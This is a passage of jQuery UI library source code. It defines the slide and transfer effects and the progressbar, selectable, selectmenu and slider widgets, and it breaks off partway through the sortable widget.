1) { queue.splice.apply(queue, [1, 0].concat(queue.splice(queuelen, anims + 1))); } el.dequeue(); }; var effectSlide = $.effects.effect.slide = function (o, done) { var el = $(this), props = ["position", "top", "bottom", "left", "right", "width", "height"], mode = $.effects.setMode(el, o.mode || "show"), show = mode === "show", direction = o.direction || "left", ref = (direction === "up" || direction === "down") ? "top" : "left", positiveMotion = (direction === "up" || direction === "left"), distance, animation = {}; $.effects.save(el, props); el.show(); distance = o.distance || el[ref === "top" ? "outerHeight" : "outerWidth"](true); $.effects.createWrapper(el).css({ overflow: "hidden" }); if (show) { el.css(ref, positiveMotion ? (isNaN(distance) ? "-" + distance : -distance) : distance); } animation[ref] = (show ? (positiveMotion ? "+=" : "-=") : (positiveMotion ? "-=" : "+=")) + distance; el.animate(animation, { queue: false, duration: o.duration, easing: o.easing, complete: function () { if (mode === "hide") { el.hide(); } $.effects.restore(el, props); $.effects.removeWrapper(el); done(); } }); }; var effectTransfer = $.effects.effect.transfer = function (o, done) { var elem = $(this), target = $(o.to), targetFixed = target.css("position") === "fixed", body = $("body"), fixTop = targetFixed ? body.scrollTop() : 0, fixLeft = targetFixed ? body.scrollLeft() : 0, endPosition = target.offset(), animation = { top: endPosition.top - fixTop, left: endPosition.left - fixLeft, height: target.innerHeight(), width: target.innerWidth() }, startPosition = elem.offset(), transfer = $("<div class='ui-effects-transfer'></div>").appendTo(document.body).addClass(o.className).css({ top: startPosition.top - fixTop, left: startPosition.left - fixLeft, height: elem.innerHeight(), width: elem.innerWidth(), position: targetFixed ? "fixed" : "absolute" }).animate(animation, o.duration, o.easing, function () { transfer.remove(); done(); }); }; var progressbar = $.widget("ui.progressbar", {  options: { max: 100, value: 0, change: null, complete: null }, min: 0, _create: function () { this.oldValue = this.options.value = this._constrainedValue(); this.element.addClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").attr({ role: "progressbar", "aria-valuemin": this.min }); this.valueDiv = $("<div class='ui-progressbar-value ui-widget-header ui-corner-left'></div>").appendTo(this.element); this._refreshValue(); }, _destroy: function () { this.element.removeClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow"); this.valueDiv.remove(); }, value: function (newValue) { if (newValue === undefined) { return this.options.value; } this.options.value = this._constrainedValue(newValue); this._refreshValue(); }, _constrainedValue: function (newValue) { if (newValue === undefined) { newValue = this.options.value; } this.indeterminate = newValue === false; if (typeof newValue !== "number") { newValue = 0; } return this.indeterminate ? false : Math.min(this.options.max, Math.max(this.min, newValue)); }, _setOptions: function (options) { var value = options.value; delete options.value; this._super(options); this.options.value = this._constrainedValue(value); this._refreshValue(); }, _setOption: function (key, value) { if (key === "max") { value = Math.max(this.min, value); } if (key === "disabled") { this.element.toggleClass("ui-state-disabled", !!value).attr("aria-disabled", value); } this._super(key, value); }, _percentage: function () { return this.indeterminate ? 100 : 100 * (this.options.value - this.min) / (this.options.max - this.min); }, _refreshValue: function () { var value = this.options.value, percentage = this._percentage(); this.valueDiv.toggle(this.indeterminate || value > this.min).toggleClass("ui-corner-right", value === this.options.max).width(percentage.toFixed(0) + "%"); this.element.toggleClass("ui-progressbar-indeterminate", this.indeterminate); if (this.indeterminate) { this.element.removeAttr("aria-valuenow"); if (!this.overlayDiv) { this.overlayDiv = $("<div class='ui-progressbar-overlay'></div>").appendTo(this.valueDiv); } } else { this.element.attr({ "aria-valuemax": this.options.max, "aria-valuenow": value }); if (this.overlayDiv) { this.overlayDiv.remove(); this.overlayDiv = null; } } if (this.oldValue !== value) { this.oldValue = value; this._trigger("change"); } if (value === this.options.max) { this._trigger("complete"); } } }); var selectable = $.widget("ui.selectable", $.ui.mouse, {  options: { appendTo: "body", autoRefresh: true, distance: 0, filter: "*", tolerance: "touch", selected: null, selecting: null, start: null, stop: null, unselected: null, unselecting: null }, _create: function () { var selectees, that = this; this.element.addClass("ui-selectable"); this.dragged = false; this.refresh = function () { selectees = $(that.options.filter, that.element[0]); selectees.addClass("ui-selectee"); selectees.each(function () { var $this = $(this), pos = $this.offset(); $.data(this, "selectable-item", { element: this, $element: $this, left: pos.left, top: pos.top, right: pos.left + $this.outerWidth(), bottom: pos.top + $this.outerHeight(), startselected: false, selected: $this.hasClass("ui-selected"), selecting: $this.hasClass("ui-selecting"), unselecting: $this.hasClass("ui-unselecting") }); }); }; this.refresh(); this.selectees = selectees.addClass("ui-selectee"); this._mouseInit(); this.helper = $("<div class='ui-selectable-helper'></div>"); }, _destroy: function () { this.selectees.removeClass("ui-selectee").removeData("selectable-item"); this.element.removeClass("ui-selectable ui-selectable-disabled"); this._mouseDestroy(); }, _mouseStart: function (event) { var that = this, options = this.options; this.opos = [event.pageX, event.pageY]; if (this.options.disabled) { return; } this.selectees = $(options.filter, this.element[0]); this._trigger("start", event); $(options.appendTo).append(this.helper); this.helper.css({ "left": event.pageX, "top": event.pageY, "width": 0, "height": 0 }); if (options.autoRefresh) { this.refresh(); } this.selectees.filter(".ui-selected").each(function () { var selectee = $.data(this, "selectable-item"); selectee.startselected = true; if (!event.metaKey && !event.ctrlKey) { selectee.$element.removeClass("ui-selected"); selectee.selected = false; selectee.$element.addClass("ui-unselecting"); selectee.unselecting = true; that._trigger("unselecting", event, { unselecting: selectee.element }); } }); $(event.target).parents().addBack().each(function () { var doSelect, selectee = $.data(this, "selectable-item"); if (selectee) { doSelect = (!event.metaKey && !event.ctrlKey) || !selectee.$element.hasClass("ui-selected"); selectee.$element.removeClass(doSelect ? "ui-unselecting" : "ui-selected").addClass(doSelect ? "ui-selecting" : "ui-unselecting"); selectee.unselecting = !doSelect; selectee.selecting = doSelect; selectee.selected = doSelect; if (doSelect) { that._trigger("selecting", event, { selecting: selectee.element }); } else { that._trigger("unselecting", event, { unselecting: selectee.element }); } return false; } }); }, _mouseDrag: function (event) { this.dragged = true; if (this.options.disabled) { return; } var tmp, that = this, options = this.options, x1 = this.opos[0], y1 = this.opos[1], x2 = event.pageX, y2 = event.pageY; if (x1 > x2) { tmp = x2; x2 = x1; x1 = tmp; } if (y1 > y2) { tmp = y2; y2 = y1; y1 = tmp; } this.helper.css({ left: x1, top: y1, width: x2 - x1, height: y2 - y1 }); this.selectees.each(function () { var selectee = $.data(this, "selectable-item"), hit = false; if (!selectee || selectee.element === that.element[0]) { return; } if (options.tolerance === "touch") { hit = (!(selectee.left > x2 || selectee.right < x1 || selectee.top > y2 || selectee.bottom < y1)); } else if (options.tolerance === "fit") { hit = (selectee.left > x1 && selectee.right < x2 && selectee.top > y1 && selectee.bottom < y2); } if (hit) { if (selectee.selected) { selectee.$element.removeClass("ui-selected"); selectee.selected = false; } if (selectee.unselecting) { selectee.$element.removeClass("ui-unselecting"); selectee.unselecting = false; } if (!selectee.selecting) { selectee.$element.addClass("ui-selecting"); selectee.selecting = true; that._trigger("selecting", event, { selecting: selectee.element }); } } else { if (selectee.selecting) { if ((event.metaKey || event.ctrlKey) && selectee.startselected) { selectee.$element.removeClass("ui-selecting"); selectee.selecting = false; selectee.$element.addClass("ui-selected"); selectee.selected = true; } else { selectee.$element.removeClass("ui-selecting"); selectee.selecting = false; if (selectee.startselected) { selectee.$element.addClass("ui-unselecting"); selectee.unselecting = true; } that._trigger("unselecting", event, { unselecting: selectee.element }); } } if (selectee.selected) { if (!event.metaKey && !event.ctrlKey && !selectee.startselected) { selectee.$element.removeClass("ui-selected"); selectee.selected = false; selectee.$element.addClass("ui-unselecting"); selectee.unselecting = true; that._trigger("unselecting", event, { unselecting: selectee.element }); } } } }); return false; }, _mouseStop: function (event) { var that = this; this.dragged = false; $(".ui-unselecting", this.element[0]).each(function () { var selectee = $.data(this, "selectable-item"); selectee.$element.removeClass("ui-unselecting"); selectee.unselecting = false; selectee.startselected = false; that._trigger("unselected", event, { unselected: selectee.element }); }); $(".ui-selecting", this.element[0]).each(function () { var selectee = $.data(this, "selectable-item"); selectee.$element.removeClass("ui-selecting").addClass("ui-selected"); selectee.selecting = false; selectee.selected = true; selectee.startselected = true; that._trigger("selected", event, { selected: selectee.element }); }); this._trigger("stop", event); this.helper.remove(); return false; } }); var selectmenu = $.widget("ui.selectmenu", {  defaultElement: "<select>", options: { appendTo: null, disabled: null, icons: { button: "ui-icon-triangle-1-s" }, position: { my: "left top", at: "left bottom", collision: "none" }, width: null, change: null, close: null, focus: null, open: null, select: null }, _create: function () { var selectmenuId = this.element.uniqueId().attr("id"); this.ids = { element: selectmenuId, button: selectmenuId + "-button", menu: selectmenuId + "-menu" }; this._drawButton(); this._drawMenu(); if (this.options.disabled) { this.disable(); } }, _drawButton: function () { var that = this, tabindex = this.element.attr("tabindex"); this.label = $("label[for='" + this.ids.element + "']").attr("for", this.ids.button); this._on(this.label, { click: function (event) { this.button.focus(); event.preventDefault(); } }); this.element.hide(); this.button = $("<span>", { "class": "ui-selectmenu-button ui-widget ui-state-default ui-corner-all", tabindex: tabindex || this.options.disabled ? -1 : 0, id: this.ids.button, role: "combobox", "aria-expanded": "false", "aria-autocomplete": "list", "aria-owns": this.ids.menu, "aria-haspopup": "true" }).insertAfter(this.element); $("<span>", { "class": "ui-icon " + this.options.icons.button }).prependTo(this.button); this.buttonText = $("<span>", { "class": "ui-selectmenu-text" }).appendTo(this.button); this._setText(this.buttonText, this.element.find("option:selected").text()); this._setOption("width", this.options.width); this._on(this.button, this._buttonEvents); this.button.one("focusin", function () { if (!that.menuItems) { that._refreshMenu(); } }); this._hoverable(this.button); this._focusable(this.button); }, _drawMenu: function () { var that = this; this.menu = $("<ul>", { "aria-hidden": "true", "aria-labelledby": this.ids.button, id: this.ids.menu }); this.menuWrap = $("<div>", { "class": "ui-selectmenu-menu ui-front" }).append(this.menu).appendTo(this._appendTo()); this.menuInstance = this.menu.menu({ role: "listbox", select: function (event, ui) { event.preventDefault(); that._select(ui.item.data("ui-selectmenu-item"), event); }, focus: function (event, ui) { var item = ui.item.data("ui-selectmenu-item"); if (that.focusIndex != null && item.index !== that.focusIndex) { that._trigger("focus", event, { item: item }); if (!that.isOpen) { that._select(item, event); } } that.focusIndex = item.index; that.button.attr("aria-activedescendant", that.menuItems.eq(item.index).attr("id")); } }).menu("instance"); this.menu.addClass("ui-corner-bottom").removeClass("ui-corner-all"); this.menuInstance._off(this.menu, "mouseleave"); this.menuInstance._closeOnDocumentClick = function () { return false; }; this.menuInstance._isDivider = function () { return false; }; }, refresh: function () { this._refreshMenu(); this._setText(this.buttonText, this._getSelectedItem().text()); this._setOption("width", this.options.width); }, _refreshMenu: function () { this.menu.empty(); var item, options = this.element.find("option"); if (!options.length) { return; } this._parseOptions(options); this._renderMenu(this.menu, this.items); this.menuInstance.refresh(); this.menuItems = this.menu.find("li").not(".ui-selectmenu-optgroup"); item = this._getSelectedItem(); this.menuInstance.focus(null, item); this._setAria(item.data("ui-selectmenu-item")); this._setOption("disabled", this.element.prop("disabled")); }, open: function (event) { if (this.options.disabled) { return; } if (!this.menuItems) { this._refreshMenu(); } else { this.menu.find(".ui-state-focus").removeClass("ui-state-focus"); this.menuInstance.focus(null, this._getSelectedItem()); } this.isOpen = true; this._toggleAttr(); this._resizeMenu(); this._position(); this._on(this.document, this._documentClick); this._trigger("open", event); }, _position: function () { this.menuWrap.position($.extend({ of: this.button }, this.options.position)); }, close: function (event) { if (!this.isOpen) { return; } this.isOpen = false; this._toggleAttr(); this._off(this.document); this._trigger("close", event); }, widget: function () { return this.button; }, menuWidget: function () { return this.menu; }, _renderMenu: function (ul, items) { var that = this, currentOptgroup = ""; $.each(items, function (index, item) { if (item.optgroup !== currentOptgroup) { $("<li>", { "class": "ui-selectmenu-optgroup ui-menu-divider" + (item.element.parent("optgroup").prop("disabled") ? " ui-state-disabled" : ""), text: item.optgroup }).appendTo(ul); currentOptgroup = item.optgroup; } that._renderItemData(ul, item); }); }, _renderItemData: function (ul, item) { return this._renderItem(ul, item).data("ui-selectmenu-item", item); }, _renderItem: function (ul, item) { var li = $("<li>"); if (item.disabled) { li.addClass("ui-state-disabled"); } this._setText(li, item.label); return li.appendTo(ul); }, _setText: function (element, value) { if (value) { element.text(value); } else { element.html("&#160;"); } }, _move: function (direction, event) { var item, next, filter = ".ui-menu-item"; if (this.isOpen) { item = this.menuItems.eq(this.focusIndex); } else { item = this.menuItems.eq(this.element[0].selectedIndex); filter += ":not(.ui-state-disabled)"; } if (direction === "first" || direction === "last") { next = item[direction === "first" ? "prevAll" : "nextAll"](filter).eq(-1); } else { next = item[direction + "All"](filter).eq(0); } if (next.length) { this.menuInstance.focus(event, next); } }, _getSelectedItem: function () { return this.menuItems.eq(this.element[0].selectedIndex); }, _toggle: function (event) { this[this.isOpen ? "close" : "open"](event); }, _documentClick: { mousedown: function (event) { if (!this.isOpen) { return; } if (!$(event.target).closest(".ui-selectmenu-menu, #" + this.ids.button).length) { this.close(event); } } }, _buttonEvents: { click: "_toggle", keydown: function (event) { var preventDefault = true; switch (event.keyCode) { case $.ui.keyCode.TAB: case $.ui.keyCode.ESCAPE: this.close(event); preventDefault = false; break; case $.ui.keyCode.ENTER: if (this.isOpen) { this._selectFocusedItem(event); } break; case $.ui.keyCode.UP: if (event.altKey) { this._toggle(event); } else { this._move("prev", event); } break; case $.ui.keyCode.DOWN: if (event.altKey) { this._toggle(event); } else { this._move("next", event); } break; case $.ui.keyCode.SPACE: if (this.isOpen) { this._selectFocusedItem(event); } else { this._toggle(event); } break; case $.ui.keyCode.LEFT: this._move("prev", event); break; case $.ui.keyCode.RIGHT: this._move("next", event); break; case $.ui.keyCode.HOME: case $.ui.keyCode.PAGE_UP: this._move("first", event); break; case $.ui.keyCode.END: case $.ui.keyCode.PAGE_DOWN: this._move("last", event); break; default: this.menu.trigger(event); preventDefault = false; } if (preventDefault) { event.preventDefault(); } } }, _selectFocusedItem: function (event) { var item = this.menuItems.eq(this.focusIndex); if (!item.hasClass("ui-state-disabled")) { this._select(item.data("ui-selectmenu-item"), event); } }, _select: function (item, event) { var oldIndex = this.element[0].selectedIndex; this.element[0].selectedIndex = item.index; this._setText(this.buttonText, item.label); this._setAria(item); this._trigger("select", event, { item: item }); if (item.index !== oldIndex) { this._trigger("change", event, { item: item }); } this.close(event); }, _setAria: function (item) { var id = this.menuItems.eq(item.index).attr("id"); this.button.attr({ "aria-labelledby": id, "aria-activedescendant": id }); this.menu.attr("aria-activedescendant", id); }, _setOption: function (key, value) { if (key === "icons") { this.button.find("span.ui-icon").removeClass(this.options.icons.button).addClass(value.button); } this._super(key, value); if (key === "appendTo") { this.menuWrap.appendTo(this._appendTo()); } if (key === "disabled") { this.menuInstance.option("disabled", value); this.button.toggleClass("ui-state-disabled", value).attr("aria-disabled", value); this.element.prop("disabled", value); if (value) { this.button.attr("tabindex", -1); this.close(); } else { this.button.attr("tabindex", 0); } } if (key === "width") { if (!value) { value = this.element.outerWidth(); } this.button.outerWidth(value); } }, _appendTo: function () { var element = this.options.appendTo; if (element) { element = element.jquery || element.nodeType ? $(element) : this.document.find(element).eq(0); } if (!element || !element[0]) { element = this.element.closest(".ui-front"); } if (!element.length) { element = this.document[0].body; } return element; }, _toggleAttr: function () { this.button.toggleClass("ui-corner-top", this.isOpen).toggleClass("ui-corner-all", !this.isOpen).attr("aria-expanded", this.isOpen); this.menuWrap.toggleClass("ui-selectmenu-open", this.isOpen); this.menu.attr("aria-hidden", !this.isOpen); }, _resizeMenu: function () { this.menu.outerWidth(Math.max(this.button.outerWidth(), this.menu.width("").outerWidth() + 1)); }, _getCreateOptions: function () { return { disabled: this.element.prop("disabled") }; }, _parseOptions: function (options) { var data = []; options.each(function (index, item) { var option = $(item), optgroup = option.parent("optgroup"); data.push({ element: option, index: index, value: option.attr("value"), label: option.text(), optgroup: optgroup.attr("label") || "", disabled: optgroup.prop("disabled") || option.prop("disabled") }); }); this.items = data; }, _destroy: function () { this.menuWrap.remove(); this.button.remove(); this.element.show(); this.element.removeUniqueId(); this.label.attr("for", this.ids.element); } }); var slider = $.widget("ui.slider", $.ui.mouse, {  widgetEventPrefix: "slide", options: { animate: false, distance: 0, max: 100, min: 0, orientation: "horizontal", range: false, step: 1, value: 0, values: null, change: null, slide: null, start: null, stop: null }, numPages: 5, _create: function () { this._keySliding = false; this._mouseSliding = false; this._animateOff = true; this._handleIndex = null; this._detectOrientation(); this._mouseInit(); this.element.addClass("ui-slider" + " ui-slider-" + this.orientation + " ui-widget" + " ui-widget-content" + " ui-corner-all"); this._refresh(); this._setOption("disabled", this.options.disabled); this._animateOff = false; }, _refresh: function () { this._createRange(); this._createHandles(); this._setupEvents(); this._refreshValue(); }, _createHandles: function () { var i, handleCount, options = this.options, existingHandles = this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"), handle = "<span class='ui-slider-handle ui-state-default ui-corner-all' tabindex='0'></span>", handles = []; handleCount = (options.values && options.values.length) || 1; if (existingHandles.length > handleCount) { existingHandles.slice(handleCount).remove(); existingHandles = existingHandles.slice(0, handleCount); } for (i = existingHandles.length; i < handleCount; i++) { handles.push(handle); } this.handles = existingHandles.add($(handles.join("")).appendTo(this.element)); this.handle = this.handles.eq(0); this.handles.each(function (i) { $(this).data("ui-slider-handle-index", i); }); }, _createRange: function () { var options = this.options, classes = ""; if (options.range) { if (options.range === true) { if (!options.values) { options.values = [this._valueMin(), this._valueMin()]; } else if (options.values.length && options.values.length !== 2) { options.values = [options.values[0], options.values[0]]; } else if ($.isArray(options.values)) { options.values = options.values.slice(0); } } if (!this.range || !this.range.length) { this.range = $("<div></div>").appendTo(this.element); classes = "ui-slider-range" + " ui-widget-header ui-corner-all"; } else { this.range.removeClass("ui-slider-range-min ui-slider-range-max").css({ "left": "", "bottom": "" }); } this.range.addClass(classes + ((options.range === "min" || options.range === "max") ? " ui-slider-range-" + options.range : "")); } else { if (this.range) { this.range.remove(); } this.range = null; } }, _setupEvents: function () { this._off(this.handles); this._on(this.handles, this._handleEvents); this._hoverable(this.handles); this._focusable(this.handles); }, _destroy: function () { this.handles.remove(); if (this.range) { this.range.remove(); } this.element.removeClass("ui-slider" + " ui-slider-horizontal" + " ui-slider-vertical" + " ui-widget" + " ui-widget-content" + " ui-corner-all"); this._mouseDestroy(); }, _mouseCapture: function (event) { var position, normValue, distance, closestHandle, index, allowed, offset, mouseOverHandle, that = this, o = this.options; if (o.disabled) { return false; } this.elementSize = { width: this.element.outerWidth(), height: this.element.outerHeight() }; this.elementOffset = this.element.offset(); position = { x: event.pageX, y: event.pageY }; normValue = this._normValueFromMouse(position); distance = this._valueMax() - this._valueMin() + 1; this.handles.each(function (i) { var thisDistance = Math.abs(normValue - that.values(i)); if ((distance > thisDistance) || (distance === thisDistance && (i === that._lastChangedValue || that.values(i) === o.min))) { distance = thisDistance; closestHandle = $(this); index = i; } }); allowed = this._start(event, index); if (allowed === false) { return false; } this._mouseSliding = true; this._handleIndex = index; closestHandle.addClass("ui-state-active").focus(); offset = closestHandle.offset(); mouseOverHandle = !$(event.target).parents().addBack().is(".ui-slider-handle"); this._clickOffset = mouseOverHandle ? { left: 0, top: 0 } : { left: event.pageX - offset.left - (closestHandle.width() / 2), top: event.pageY - offset.top - (closestHandle.height() / 2) - (parseInt(closestHandle.css("borderTopWidth"), 10) || 0) - (parseInt(closestHandle.css("borderBottomWidth"), 10) || 0) + (parseInt(closestHandle.css("marginTop"), 10) || 0) }; if (!this.handles.hasClass("ui-state-hover")) { this._slide(event, index, normValue); } this._animateOff = true; return true; }, _mouseStart: function () { return true; }, _mouseDrag: function (event) { var position = { x: event.pageX, y: event.pageY }, normValue = this._normValueFromMouse(position); this._slide(event, this._handleIndex, normValue); return false; }, _mouseStop: function (event) { this.handles.removeClass("ui-state-active"); this._mouseSliding = false; this._stop(event, this._handleIndex); this._change(event, this._handleIndex); this._handleIndex = null; this._clickOffset = null; this._animateOff = false; return false; }, _detectOrientation: function () { this.orientation = (this.options.orientation === "vertical") ? "vertical" : "horizontal"; }, _normValueFromMouse: function (position) { var pixelTotal, pixelMouse, percentMouse, valueTotal, valueMouse; if (this.orientation === "horizontal") { pixelTotal = this.elementSize.width; pixelMouse = position.x - this.elementOffset.left - (this._clickOffset ? this._clickOffset.left : 0); } else { pixelTotal = this.elementSize.height; pixelMouse = position.y - this.elementOffset.top - (this._clickOffset ? this._clickOffset.top : 0); } percentMouse = (pixelMouse / pixelTotal); if (percentMouse > 1) { percentMouse = 1; } if (percentMouse < 0) { percentMouse = 0; } if (this.orientation === "vertical") { percentMouse = 1 - percentMouse; } valueTotal = this._valueMax() - this._valueMin(); valueMouse = this._valueMin() + percentMouse * valueTotal; return this._trimAlignValue(valueMouse); }, _start: function (event, index) { var uiHash = { handle: this.handles[index], value: this.value() }; if (this.options.values && this.options.values.length) { uiHash.value = this.values(index); uiHash.values = this.values(); } return this._trigger("start", event, uiHash); }, _slide: function (event, index, newVal) { var otherVal, newValues, allowed; if (this.options.values && this.options.values.length) { otherVal = this.values(index ? 0 : 1); if ((this.options.values.length === 2 && this.options.range === true) && ((index === 0 && newVal > otherVal) || (index === 1 && newVal < otherVal))) { newVal = otherVal; } if (newVal !== this.values(index)) { newValues = this.values(); newValues[index] = newVal; allowed = this._trigger("slide", event, { handle: this.handles[index], value: newVal, values: newValues }); otherVal = this.values(index ? 0 : 1); if (allowed !== false) { this.values(index, newVal); } } } else { if (newVal !== this.value()) { allowed = this._trigger("slide", event, { handle: this.handles[index], value: newVal }); if (allowed !== false) { this.value(newVal); } } } }, _stop: function (event, index) { var uiHash = { handle: this.handles[index], value: this.value() }; if (this.options.values && this.options.values.length) { uiHash.value = this.values(index); uiHash.values = this.values(); } this._trigger("stop", event, uiHash); }, _change: function (event, index) { if (!this._keySliding && !this._mouseSliding) { var uiHash = { handle: this.handles[index], value: this.value() }; if (this.options.values && this.options.values.length) { uiHash.value = this.values(index); uiHash.values = this.values(); } this._lastChangedValue = index; this._trigger("change", event, uiHash); } }, value: function (newValue) { if (arguments.length) { this.options.value = this._trimAlignValue(newValue); this._refreshValue(); this._change(null, 0); return; } return this._value(); }, values: function (index, newValue) { var vals, newValues, i; if (arguments.length > 1) { this.options.values[index] = this._trimAlignValue(newValue); this._refreshValue(); this._change(null, index); return; } if (arguments.length) { if ($.isArray(arguments[0])) { vals = this.options.values; newValues = arguments[0]; for (i = 0; i < vals.length; i += 1) { vals[i] = this._trimAlignValue(newValues[i]); this._change(null, i); } this._refreshValue(); } else { if (this.options.values && this.options.values.length) { return this._values(index); } else { return this.value(); } } } else { return this._values(); } }, _setOption: function (key, value) { var i, valsLength = 0; if (key === "range" && this.options.range === true) { if (value === "min") { this.options.value = this._values(0); this.options.values = null; } else if (value === "max") { this.options.value = this._values(this.options.values.length - 1); this.options.values = null; } } if ($.isArray(this.options.values)) { valsLength = this.options.values.length; } if (key === "disabled") { this.element.toggleClass("ui-state-disabled", !!value); } this._super(key, value); switch (key) { case "orientation": this._detectOrientation(); this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-" + this.orientation); this._refreshValue(); break; case "value": this._animateOff = true; this._refreshValue(); this._change(null, 0); this._animateOff = false; break; case "values": this._animateOff = true; this._refreshValue(); for (i = 0; i < valsLength; i += 1) { this._change(null, i); } this._animateOff = false; break; case "min": case "max": this._animateOff = true; this._refreshValue(); this._animateOff = false; break; case "range": this._animateOff = true; this._refresh(); this._animateOff = false; break; } }, _value: function () { var val = this.options.value; val = this._trimAlignValue(val); return val; }, _values: function (index) { var val, vals, i; if (arguments.length) { val = this.options.values[index]; val = this._trimAlignValue(val); return val; } else if (this.options.values && this.options.values.length) { vals = this.options.values.slice(); for (i = 0; i < vals.length; i += 1) { vals[i] = this._trimAlignValue(vals[i]); } return vals; } else { return []; } }, _trimAlignValue: function (val) { if (val <= this._valueMin()) { return this._valueMin(); } if (val >= this._valueMax()) { return this._valueMax(); } var step = (this.options.step > 0) ? this.options.step : 1, valModStep = (val - this._valueMin()) % step, alignValue = val - valModStep; if (Math.abs(valModStep) * 2 >= step) { alignValue += (valModStep > 0) ? step : (-step); } return parseFloat(alignValue.toFixed(5)); }, _valueMin: function () { return this.options.min; }, _valueMax: function () { return this.options.max; }, _refreshValue: function () { var lastValPercent, valPercent, value, valueMin, valueMax, oRange = this.options.range, o = this.options, that = this, animate = (!this._animateOff) ? o.animate : false, _set = {}; if (this.options.values && this.options.values.length) { this.handles.each(function (i) { valPercent = (that.values(i) - that._valueMin()) / (that._valueMax() - that._valueMin()) * 100; _set[that.orientation === "horizontal" ? "left" : "bottom"] = valPercent + "%"; $(this).stop(1, 1)[animate ? "animate" : "css"](_set, o.animate); if (that.options.range === true) { if (that.orientation === "horizontal") { if (i === 0) { that.range.stop(1, 1)[animate ? "animate" : "css"]({ left: valPercent + "%" }, o.animate); } if (i === 1) { that.range[animate ? "animate" : "css"]({ width: (valPercent - lastValPercent) + "%" }, { queue: false, duration: o.animate }); } } else { if (i === 0) { that.range.stop(1, 1)[animate ? "animate" : "css"]({ bottom: (valPercent) + "%" }, o.animate); } if (i === 1) { that.range[animate ? "animate" : "css"]({ height: (valPercent - lastValPercent) + "%" }, { queue: false, duration: o.animate }); } } } lastValPercent = valPercent; }); } else { value = this.value(); valueMin = this._valueMin(); valueMax = this._valueMax(); valPercent = (valueMax !== valueMin) ? (value - valueMin) / (valueMax - valueMin) * 100 : 0; _set[this.orientation === "horizontal" ? "left" : "bottom"] = valPercent + "%"; this.handle.stop(1, 1)[animate ? "animate" : "css"](_set, o.animate); if (oRange === "min" && this.orientation === "horizontal") { this.range.stop(1, 1)[animate ? "animate" : "css"]({ width: valPercent + "%" }, o.animate); } if (oRange === "max" && this.orientation === "horizontal") { this.range[animate ? "animate" : "css"]({ width: (100 - valPercent) + "%" }, { queue: false, duration: o.animate }); } if (oRange === "min" && this.orientation === "vertical") { this.range.stop(1, 1)[animate ? "animate" : "css"]({ height: valPercent + "%" }, o.animate); } if (oRange === "max" && this.orientation === "vertical") { this.range[animate ? "animate" : "css"]({ height: (100 - valPercent) + "%" }, { queue: false, duration: o.animate }); } } }, _handleEvents: { keydown: function (event) { var allowed, curVal, newVal, step, index = $(event.target).data("ui-slider-handle-index"); switch (event.keyCode) { case $.ui.keyCode.HOME: case $.ui.keyCode.END: case $.ui.keyCode.PAGE_UP: case $.ui.keyCode.PAGE_DOWN: case $.ui.keyCode.UP: case $.ui.keyCode.RIGHT: case $.ui.keyCode.DOWN: case $.ui.keyCode.LEFT: event.preventDefault(); if (!this._keySliding) { this._keySliding = true; $(event.target).addClass("ui-state-active"); allowed = this._start(event, index); if (allowed === false) { return; } } break; } step = this.options.step; if (this.options.values && this.options.values.length) { curVal = newVal = this.values(index); } else { curVal = newVal = this.value(); } switch (event.keyCode) { case $.ui.keyCode.HOME: newVal = this._valueMin(); break; case $.ui.keyCode.END: newVal = this._valueMax(); break; case $.ui.keyCode.PAGE_UP: newVal = this._trimAlignValue(curVal + ((this._valueMax() - this._valueMin()) / this.numPages)); break; case $.ui.keyCode.PAGE_DOWN: newVal = this._trimAlignValue(curVal - ((this._valueMax() - this._valueMin()) / this.numPages)); break; case $.ui.keyCode.UP: case $.ui.keyCode.RIGHT: if (curVal === this._valueMax()) { return; } newVal = this._trimAlignValue(curVal + step); break; case $.ui.keyCode.DOWN: case $.ui.keyCode.LEFT: if (curVal === this._valueMin()) { return; } newVal = this._trimAlignValue(curVal - step); break; } this._slide(event, index, newVal); }, keyup: function (event) { var index = $(event.target).data("ui-slider-handle-index"); if (this._keySliding) { this._keySliding = false; this._stop(event, index); this._change(event, index); $(event.target).removeClass("ui-state-active"); } } } }); var sortable = $.widget("ui.sortable", $.ui.mouse, {  widgetEventPrefix: "sort", ready: false, options: { appendTo: "parent", axis: false, connectWith: false, containment: false, cursor: "auto", cursorAt: false, dropOnEmpty: true, forcePlaceholderSize: false, forceHelperSize: false, grid: false, handle: false, helper: "original", items: "> *", opacity: false, placeholder: false, revert: false, scroll: true, scrollSensitivity: 20, scrollSpeed: 20, scope: "default", tolerance: "intersect", zIndex: 1000, activate: null, beforeStop: null, change: null, deactivate: null, out: null, over: null, receive: null, remove: null, sort: null, start: null, stop: null, update: null }, _isOverAxis: function (x, reference, size) { return (x >= reference) && (x < (reference + size)); }, _isFloating: function (item) { return (/left|right/).test(item.css("float")) || (/inline|table-cell/).test(item.css("display")); }, _create: function () { var o = this.options; this.containerCache = {}; this.element.addClass("ui-sortable"); this.refresh(); this.floating = this.items.length ? o.axis === "x" || this._isFloating(this.items[0].item) : false; this.offset = this.element.offset(); this._mouseInit(); this._setHandleClassName(); this.ready = true; }, _setOption: function (key, value) { this._super(key, value); if (key === "handle") { this._setHandleClassName(); } }, _setHandleClassName: function () { this.element.find(".ui-sortable-handle").removeClass("ui-sortable-handle"); $.each(this.items, function () { (this.instance.options.handle ? this.item.find(this.instance.options.handle) : this.item).addClass("ui-sortable-handle"); }); }, _destroy: function () { this.element.removeClass("ui-sortable ui-sortable-disabled").find(".ui-sortable-handle").removeClass("ui-sortable-handle"); this._mouseDestroy(); for (var i = this.items.length - 1; i >= 0; i--) { this.items[i].item.removeData(this.widgetName + "-item"); } return this; }, _mouseCapture: function (event, overrideHandle) { var currentItem = null, validHandle = false, that = this; if (this.reverting) { return false; } if (this.options.disabled || this.options.type === "static") { return false; } this._refreshItems(event); $(event.target).parents().each(function () { if ($.data(this, that.widgetName + "-item") === that) { currentItem = $(this); return false; } }); if ($.data(event.target, that.widgetName + "-item") === that) { currentItem = $(event.target); } if (!currentItem) { return false; } if (this.options.handle && !overrideHandle) { $(this.options.handle, currentItem).find("*").addBack().each(function () { if (this === event.target) { validHandle = true; } }); if (!validHandle) { return false; } } this.currentItem = currentItem; this._removeCurrentsFromItems(); return true; }, _mouseStart: function (event, overrideHandle, 